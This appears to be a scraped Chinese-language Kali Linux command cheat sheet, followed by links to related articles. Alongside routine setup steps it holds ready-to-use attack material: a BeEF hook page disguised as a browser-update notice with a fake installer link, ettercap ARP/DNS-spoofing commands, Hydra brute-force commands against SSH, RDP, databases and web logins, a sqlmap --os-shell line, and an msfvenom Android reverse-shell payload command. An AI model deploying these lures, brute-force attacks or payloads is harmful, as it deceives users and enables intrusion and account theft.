Linux命令整理-Kali
网络相关
桥接模式下无法联网:设置桥接网卡地址为指定网卡(如dual band)
route -n 查看网关/子网掩码
虚拟机中屏幕太小-设置中调节分辨率
DNS配置:cat /etc/resolv.conf
网卡设置:cat /etc/network/interfaces
重启网络服务:service networking restart
源相关
apt-get update && apt-get upgrade && apt-get dist-upgrade
系统源文件 vi /etc/apt/sources.list
中科大源:
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free
deb-src http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free
工具安装 - VMware Tools
cp /media/cdrom/VMwareTools-10.2.-.tar.gz
tar xf VMwareTools-10.2.-.tar.gz
vmware-tools-distrib/vmware-install.pl
重启虚拟机
工具安装 - Git
apt-get install git
工具安装 - Sublist3r
(1)下载 git clone https://github.com/aboul3la/Sublist3r.git
(2)安装相应的模块 sudo pip install -r requirements.txt
sudo apt-get install python-requests
sudo apt-get install python-dnspython
sudo apt-get install python-argparse 参数: -d 域名(domain) -b 暴力破解(bruteforce) -p 指定端口(ports) -v 显示详细信息(verbose) -t 线程数(threads) -e 指定搜索引擎(engines) -o 输出(output) -h 显示帮助信息(help)
使用示例: sudo ./sublist3r.py -d xx.com -t 10 -o xx.com
工具安装 - docker
docker
sudo apt install apt-transport-https ca-certificates curl gnupg-agent software-properties-common
curl -fsSL https://download.docker.com/linux/debian/gpg | sudo apt-key add -
sudo echo "deb [arch=amd64] https://download.docker.com/linux/debian stretch stable" | sudo tee -a /etc/apt/sources.list
sudo apt update
sudo apt install docker-ce docker-ce-cli containerd.io
工具安装 - pwntools
(1)安装capstone
git clone https://github.com/aquynh/capstone
cd capstone
make
make install
(2)安装pwntools
git clone https://github.com/Gallopsled/pwntools
cd pwntools
python setup.py install
(3)验证
python
import pwn
pwn.asm("xor eax,eax")
出现'1\xc0' 说明安装成功
beef-xss
安装路径 cd /usr/share/beef-xss/
启动 ./beef
配置文件 config.yaml
通过服务开启/关闭
systemctl start beef-xss.service
systemctl stop beef-xss.service
systemctl restart beef-xss.service
默认账号 beef/beef
后台路径 /ui/authentication
默认端口 3000
Hook链接 "<html>
<head>
<script src=""10.18.100.54:3000/hook.js""></script>
<title>浏览器更新</title>
<style>
#fsd{
color:blue;
text-align:center;
font-family:30px;
}
</style>
</head>
<body>
<div id=""fsd"">
<h3>您的浏览器版本过低,请及时更新!</h3>
<h3>如若您不更新可能会影响到您的浏览,导致一些功能无法正常使用</h3>
<h3>浏览器更新:</h3>
<a href=""""360安全浏览器.exe"">点我下载最新版本浏览器</a>
</div>
</body>
</html>"
ettercap(基于arp欺骗)
版本 ettercap -v
图形化界面 ettercap -G
Unified sniffing 嗅探所有
Hosts->host list 查看嗅探结果(ip/mac)
中间人攻击方法
ARP欺骗
icmp 重定向
port stealing
DHCP 欺骗
NDP poisoning
配置文件 /etc/ettercap/etter.dns
DNS欺骗 ettercap -i eth0 -Tp -M arp:remote -P dns_spoof /192.168.127.211// /192.168.127.2//
hydra
mssql
hydra.exe -l sa -P c:\pass.txt 192.168.1.110 mssql
mysql
hydra.exe -L c:\user.txt -P c:\pass.txt 192.168.1.110 mysql
FTP
hydra.exe -l admin -P c:\pass.txt -t 5 192.168.1.110 ftp
ssh
hydra.exe -L users.txt -P password.txt -e n -t 5 -vV 192.168.1.110 ssh
rdp
hydra.exe -l administrator -P c:\pass.txt www.xxser.com rdp -V
pop3
hydra.exe -l root -P pass.txt my.pop3.mail pop3
sqlmap.py -d "mssql://sa:pwd@123@192.168.1.110:1433/master" --os-shell sqlmap通过密码提权
Post登录
hydra -l admin -P pwd.txt -v IP http-post-form "/:username=^USER^&password=^PASS^&this_is_the=data&next=:<title>| Django site admin</title>"
Koadic(后渗透工具)
非自带,需要安装:
git clone https://github.com/zerosum0x0/koadic.git
cd koadic/
pip install -r requirements.txt
运行:./koadic
wafw00f
支持防火墙识别(120种):
aeSecure (aeSecure)
Airlock (Phion/Ergon)
Alert Logic (Alert Logic)
AliYunDun (Alibaba Cloud Computing)
Anquanbao (Anquanbao)
AnYu (AnYu Technologies)
Approach (Approach)
Armor Defense (Armor)
ASP.NET Generic Protection (Microsoft)
Astra Web Protection (Czar Securities)
AWS Elastic Load Balancer (Amazon)
Yunjiasu (Baidu Cloud Computing)
Barikode (Ethic Ninja)
Barracuda Application Firewall (Barracuda Networks)
Bekchy (Faydata Technologies Inc.)
BinarySec (BinarySec)
BitNinja (BitNinja)
BlockDoS (BlockDoS)
Bluedon (Bluedon IST)
CacheWall (Varnish)
CdnNS Application Gateway (CdnNs/WdidcNet)
WP Cerber Security (Cerber Tech)
ChinaCache CDN Load Balancer (ChinaCache)
Chuang Yu Shield (Yunaq)
ACE XML Gateway (Cisco)
Cloudbric (Penta Security)
Cloudflare (Cloudflare Inc.)
Cloudfront (Amazon)
Comodo cWatch (Comodo CyberSecurity)
CrawlProtect (Jean-Denis Brun)
DenyALL (Rohde & Schwarz CyberSecurity)
Distil (Distil Networks)
DOSarrest (DOSarrest Internet Security)
DotDefender (Applicure Technologies)
DynamicWeb Injection Check (DynamicWeb)
Edgecast (Verizon Digital Media)
Expression Engine (EllisLab)
BIG-IP Access Policy Manager (F5 Networks)
BIG-IP Application Security Manager (F5 Networks)
BIG-IP Local Traffic Manager (F5 Networks)
FirePass (F5 Networks)
Trafficshield (F5 Networks)
FortiWeb (Fortinet)
GoDaddy Website Protection (GoDaddy)
Greywizard (Grey Wizard)
HyperGuard (Art of Defense)
DataPower (IBM)
Imunify360 (CloudLinux)
Incapsula (Imperva Inc.)
Instart DX (Instart Logic)
ISA Server (Microsoft)
Janusec Application Gateway (Janusec)
Jiasule (Jiasule)
KS-WAF (KnownSec)
Kona Site Defender (Akamai)
LiteSpeed Firewall (LiteSpeed Technologies)
Malcare (Inactiv)
Mission Control Application Shield (Mission Control)
ModSecurity (SpiderLabs)
NAXSI (NBS Systems)
Nemesida (PentestIt)
NetContinuum (Barracuda Networks)
NetScaler AppFirewall (Citrix Systems)
NevisProxy (AdNovum)
Newdefend (NewDefend)
NexusGuard Firewall (NexusGuard)
NinjaFirewall (NinTechNet)
NSFocus (NSFocus Global Inc.)
OnMessage Shield (BlackBaud)
Open-Resty Lua Nginx WAF
Palo Alto Next Gen Firewall (Palo Alto Networks)
PerimeterX (PerimeterX)
pkSecurity Intrusion Detection System
PowerCDN (PowerCDN)
Profense (ArmorLogic)
AppWall (Radware)
Reblaze (Reblaze)
RSFirewall (RSJoomla!)
ASP.NET RequestValidationMode (Microsoft)
Sabre Firewall (Sabre)
Safe3 Web Firewall (Safe3)
Safedog (SafeDog)
Safeline (Chaitin Tech.)
SecuPress WordPress Security (SecuPress)
Secure Entry (United Security Providers)
eEye SecureIIS (BeyondTrust)
SecureSphere (Imperva Inc.)
SEnginx (Neusoft)
Shield Security (One Dollar Plugin)
SiteGround (SiteGround)
SiteGuard (Sakura Inc.)
Sitelock (TrueShield)
SonicWall (Dell)
UTM Web Protection (Sophos)
Squarespace (Squarespace)
StackPath (StackPath)
Sucuri CloudProxy (Sucuri Inc.)
Tencent Cloud Firewall (Tencent Technologies)
Teros (Citrix Systems)
TransIP Web Firewall (TransIP)
URLMaster SecurityCheck (iFinity/DotNetNuke)
URLScan (Microsoft)
Varnish (OWASP)
VirusDie (VirusDie LLC)
Wallarm (Wallarm Inc.)
WatchGuard (WatchGuard Technologies)
WebARX (WebARX Security Solutions)
WebKnight (AQTRONIX)
WebSEAL (IBM)
WebTotem (WebTotem)
West263 Content Delivery Network
Wordfence (Feedjit)
WTS-WAF (WTS)
360WangZhanBao ( Technologies)
XLabs Security WAF (XLabs)
Xuanwudun
Yundun (Yundun)
Yunsuo (Yunsuo)
Zenedge (Zenedge)
ZScaler (Accenture)
Cobalt Strike(MSF升级版)
Python相关
pip默认安装Python2相关包故如需Python3环境需要重新配置pip3
安装Python3.
wget https://www.python.org/ftp/python/3.7.0/Python-3.7.0.tgz
tar -zxvf Python-3.7..tgz
apt-get install -y make build-essential libssl-dev zlib1g-dev libbz2-dev libreadline-dev libsqlite3-dev wget curl llvm libncurses5-dev libncursesw5-dev xz-utils tk-dev
./configure --enable-optimizations --prefix=/usr/local/Python-3.7/ && make && make install
ln -s -b /usr/local/python3./bin/python3. /usr/bin/python
ln -s -b /usr/local/python3./bin/pip3 /usr/bin/pip3
Python2 和 Python3切换 - Kali默认使用Python2
切换至Python3
update-alternatives --install /usr/bin/python python /usr/bin/python2
update-alternatives --install /usr/bin/python python /usr/bin/python3
切换回Python2
update-alternatives --config python 安装pip3
sudo apt-get install python3-pip
文件处理
打包
zip -r -q -o test.zip /home/test
木马相关
安卓木马生成 - msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=5555 R > /root/apk.apk
数据库相关
postgresql
开启root@kali:~# service postgresql start
用户/域相关
修改用户所在组 usermod -g group loginname
文件处理
文件压缩/解压缩
tar命令
压缩
tar -cvf log.tar log2012.log 仅打包,不压缩!
tar -zcvf log.tar.gz log2012.log 打包后,以 gzip 压缩
tar -jcvf log.tar.bz2 log2012.log 打包后,以 bzip2 压缩
解压缩
tar -xzvf test.tar.gz
无线Wifi
无线抓包
aircrack
airodump 破解
Hashcat
Web应用程序 - 中间件 - Apache
systemctl start apache2.service - 启动(默认80端口)
vim /etc/apache2/ports.conf - 配置文件 (如端口修改)
问题处理
无法定位软件包




find: ‘/run/user//gvfs’: 权限不够 的解决办法
mount /run/user//gvfs // 卸载该文件
rm -rf /run/user//gvfs // 删除该文件
Linux命令整理-Kali的更多相关文章
- carson常用linux命令整理
注:通过日常所用到的一些命令进行整理添加!! 完整的命令可参考:Linux命令大全 1.cp命令 cp命令用来将一个或多个源文件或者目录复制到指定的目的文件或目录. 2.mount(挂载)命令 在li ...
- Linux 命令整理-tailf
1.tailf 跟踪日志文件 常用参数格式: tailf -n logfile 动态跟踪日志文件logfile,最初的时候打印文件的最后10行内容. 实例 查看从倒数多少行的日志信息 2.tail 跟 ...
- day02.2-常用Linux命令整理
Linux命令语法格式: 命令 [选项] [参数] 1). 命令:告诉Linux操作系统执行什么: 2). 选项:说明命令的运行方式.选项部分是以字符‘-’开始的: 3). 参数:说明 ...
- 常用快捷键以及linux命令整理
关于快捷键的使用,网上有很多.自己在使用过程中不断整理用到的知识点.一个项目完成了就把涉及用到的快捷键和命令介绍给大家,都是一些比较基础的,常用的命令.希望大家有好的知识点,命令可以及时交流整理. 一 ...
- Linux命令整理(2018/9/9-2018/9/15)
根据本周的Linux学习进度,整理了部分Linux知识及常用命令,待完善…… 1.显示默认启动方式(默认启动目标): systemctl get-default 2.设置默认启动方式(默认启动目标): ...
- 日志处理--高效Linux命令整理
序 在学习使用python处理日志开始阶段,对我阻力最大的莫过于对linux的不熟悉了,有种寸步难行的感觉. 在之后乱学一通之后,发现有点对我颇有益处: 学<鸟哥linux私房菜基础学习篇> ...
- 操作系统 - Linux命令整理 - Ubuntu
镜像 http://mirrors.163.com/ubuntu-releases/ 系统相关 Ubuntu14.04相关 安装 - VMware Install Ubuntu Continue In ...
- 50条LINUX命令整理
1. find 基本语法参数如下: find [PATH] [option] [action] # 与时间有关的参数: -mtime n : n为数字,意思为在n天之前的“一天内”被更改过的文件: - ...
- 软件测试工作中涉及的Linux命令整理
Linux文件系统命令 1. 安装火狐浏览器,首先得知道Linux系统是64位的还是32位的 uname -a 2. 将下载的火狐浏览器压缩包移动到指定目录(/user/local)下 sudo mv ...
随机推荐
- 8、神经网络:表述(Neural Networks: Representation)
8.1 非线性假设 我们之前学的,无论是线性回归还是逻辑回归都有这样一个缺点,即:当特征太多时,计算的负荷会非常大. 下面是一个例子: 当我们使用x1, x2 的多次项式进行预测时,我们可以应用的很好 ...
- ubantu 安装mongodb数据库
STEP 1: 在终端输入GPK码 $ sudo apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv 9DA31620334B ...
- MVC项目集成swagger
1.创建WebAPI项目解决方案 2.使用nuget引入Swashbuckle包 引入Swashbuckle包后App_Start文件夹下会多出一个SwaggerConfig文件 3.添加接口注释 项 ...
- 按字节读取txt文件缓存区大小设置多少比较好?
读取 txt 文件常规写法有逐行读取和按照字节缓存读取,那么按照字节缓存读取时,设置缓存区多大比较好呢?百度了一下,没发现有说这个问题的,自测了一把,以事实说话. 常规读取方法如下: // 字节流读取 ...
- Linux--shell交互输入与循环语句--06
一.交互输入 1.命令用法:read a b c -> aa bb cc read命令同时可以定义多个变量值:而输入的内容默认以空格为分隔符,将值输入到对应的变量中:如果默认值输入过多,最后 ...
- 洛谷 P2783 有机化学之神偶尔会做作弊(Tarjan,LCA)
题目背景 LS中学化学竞赛组教练是一个酷爱炉石的人. 有一天他一边搓炉石一边监考,而你作为一个信息竞赛的大神也来凑热闹. 然而你的化竞基友却向你求助了. “第1354题怎么做”<--手语 他问道 ...
- Angular 一个简单的指令实现 阻止事件扩散
//指令定义 @Directive({ selector: `click-stop-propagation` events: 'stopClick($event)' }) class ClickSto ...
- finalize理论基础
参考: https://blog.csdn.net/aitangyong/article/details/39450341 https://www.infoq.cn/article/jvm-sourc ...
- thinkphp 关联
原理:https://www.kancloud.cn/laowu199/e_dev/448632 示例数据库 hasOne:有一个,加上主谓语应该是 ,A 有一个 BhasMany:有很多,A 有很多 ...
- 三星GT S7562 PIN 解锁方法
三星GT S7562 PIN 解锁方法 请认真阅读完下文再进行操作,操作基本安全,请保证你手机电池有电续航超过1小时 首先把内存开和电话卡取出(以防万一数据丢失) 关机状态下: 同时按音量上下键 加 ...
